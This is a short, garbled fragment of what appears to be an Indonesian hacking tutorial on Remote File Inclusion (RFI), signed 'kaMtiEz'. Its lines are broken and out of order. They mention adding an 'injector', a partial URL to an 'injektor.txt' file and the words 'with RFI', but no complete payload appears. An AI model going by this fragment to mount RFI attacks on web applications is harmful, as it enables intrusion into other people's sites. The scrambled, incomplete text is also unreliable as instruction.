- 5. lalu tambahkan suatu injekt
- 0.0.1/injektor.txt ction tp://
- n with RFI

+] sekedar tutorial da on m kekurangan dalam tutor in

+] By kaMtiEz ~ original no copy paste .